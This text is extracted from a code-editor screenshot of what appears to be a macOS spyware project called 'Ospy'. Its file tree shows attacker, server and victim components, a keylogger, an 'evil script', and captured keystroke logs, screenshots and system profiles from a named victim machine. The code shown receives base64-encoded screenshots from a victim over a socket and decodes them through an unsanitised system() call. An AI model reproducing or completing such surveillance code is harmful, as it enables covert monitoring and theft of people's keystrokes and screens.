 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
79 strcat(convert_from_bace64_commend, " > "); // > means to save the output to "victim_name" file
80 strcat(convert_from_bace64_commend, screenshot_path);
81
82
83 base64_receved_file = fopen(BACE64_RECEIVED_FILE_NAME, "w");
84
85 if(base64_receved_file == NULL)
86 return FAILED_RECEIVING_FILE;
87 printf("\e[93m[◷] Waiting for file, please wait !\033[0m");
88 bzero(cour_file_buffer.file_sub_buffer, MTU);
89 cour_file_buffer.end_of_file = 0;
90
91 while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol),0)) > 0){
92 if (cour_file_buffer.end_of_file)
93 break;
94 //printf("%s",cour_file_buffer.file_sub_buffer);
95 fputs(cour_file_buffer.file_sub_buffer, base64_receved_file);
96 fflush(base64_receved_file);
97 bzero(cour_file_buffer.file_sub_buffer, MTU);
98 }
99 fclose(base64_receved_file);
100
101 system(convert_from_bace64_commend);
102
103 return FILE_RECEIVED;
104 }
105
106 void recv_file_and_print_it (){
107 int sub_buffer_size = 0;
108 file_transformation_protocol cour_file_buffer;
109 bzero(cour_file_buffer.file_sub_buffer, MTU);
110 cour_file_buffer.end_of_file = 0;
111 while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
112 if (cour_file_buffer.end_of_file)
113 break;
114 printf("%s",cour_file_buffer.file_sub_buffer);
115 bzero(cour_file_buffer.file_sub_buffer, MTU);
116 }
117 }
118
119 char * remove_spaces_from_time (char * curr_time){
Symbol
Tabs: 4
Line 105, Column 1